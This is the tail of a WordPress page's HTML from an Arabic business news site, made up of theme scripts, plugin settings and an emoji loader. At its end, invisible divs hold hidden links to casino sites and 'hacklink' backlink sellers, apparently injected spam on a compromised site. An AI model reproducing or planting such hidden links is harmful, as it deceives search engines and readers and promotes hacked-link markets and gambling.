\u0645\u0644\u064a\u0627\u0631\u0627\u064b \u0648957 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%82%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a%d8%a9-%d9%84%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b3%d8%ac%d9%84-4\/"},{"id":18550,"title":"\u0641\u0627\u0639\u0644\u064a\u0629 \"\u0645\u0628\u0627\u062f\u0631\u0629 \u0627\u0644\u0623\u0631\u0636\"  \u062a\u0646\u0637\u0644\u0642 \u0645\u0646 \u0645\u0628\u0646\u0649 \u063a\u0631\u0646\u0627\u0637\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a  \u062a\u062d\u062a \u0639\u0646\u0648\u0627\u0646 \"?What on earth\"","url":"https:\/\/businessnewseg.com\/%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9-%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%aa%d9%86%d8%b7%d9%84%d9%82-%d9%85%d9%86-%d9%85%d8%a8%d9%86%d9%89-%d8%ba%d8%b1%d9%86\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"66ab4eb82b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88-%d8%a3%d8%ba%d9%86%d9%89/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4c08a4452c","eael_register_nonce":"ad9fb5682e","eael_lostpassword_nonce":"d86327ca19","eael_resetpassword_nonce":"fd9cf8e355"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-18 17:47:42 -->